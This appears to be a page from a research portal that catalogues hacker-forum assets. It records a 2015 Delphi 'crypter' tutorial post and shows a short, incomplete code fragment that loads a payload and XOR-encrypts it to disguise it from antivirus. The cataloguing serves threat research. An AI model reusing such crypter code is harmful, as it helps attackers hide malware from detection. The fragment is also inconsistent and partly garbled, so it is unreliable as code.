 AZSecure Hacker Assets Portal
Home Assets Asset Dashboard Malware Families About Us Support
CRYPTER
Forum Assets / Source Code
Forum Asset Details
Forum Name: opensc Asset Name: Crypter Author Name: cracksman
Post Date: 2015-07-19 URL: http://www.opensc.ws/showthread.php?t=19769&goto=nextnewest Thread Title: [TUT][Delphi]SuperSimpleNoobCryptor
Language Delphi Exploit Type System Download Exploit: Raw
var
data: Pointer;
begin
Data := AllocFile(Payload, Len);
IF (Data = Nil) Then
Begin
Writeln('failed to read payload.');
Exit;
End;
<font color="#008000">//didn't exit? continue..</font>
Encrypt(Data, DataLen); <font color="#008000">// data is now encrypted (xor'd).
//
FreeMemory(Data);
</font>